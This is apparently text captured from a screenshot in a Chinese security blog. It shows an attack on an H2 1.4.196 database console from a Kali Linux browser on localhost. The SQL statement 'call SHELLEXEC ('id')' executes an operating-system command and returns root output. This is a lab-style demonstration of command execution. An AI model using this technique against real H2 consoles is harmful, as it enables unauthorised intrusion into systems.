 127.0.0.1:8080/login.do?jsessionid=4441582426306ef19d204f4d2546ec64
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Ex
Auto commit Max rows: 1000 Auto complete Off Auto select
jdbc:h2:~/root
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
call SHELLEXEC ('id')
call SHELLEXEC ('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 41 ms)
大余安全
https://blog.csdn.net/qq_34801745